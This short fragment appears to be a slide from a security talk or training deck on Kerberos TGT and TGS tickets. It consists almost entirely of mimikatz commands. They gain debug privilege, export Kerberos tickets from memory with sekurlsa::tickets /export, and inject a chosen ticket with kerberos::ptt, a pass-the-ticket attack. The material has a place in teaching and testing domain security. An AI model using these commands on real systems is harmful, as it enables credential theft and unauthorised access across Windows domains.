 • In mimikatz :
– privilege::debug
• (if not already SYSTEM)
– sekurlsa::tickets /export
• Make your choice !
• Then use it :
– kerberos::ptt ticket.kirbi
Kerberos :: TGT & TGS
 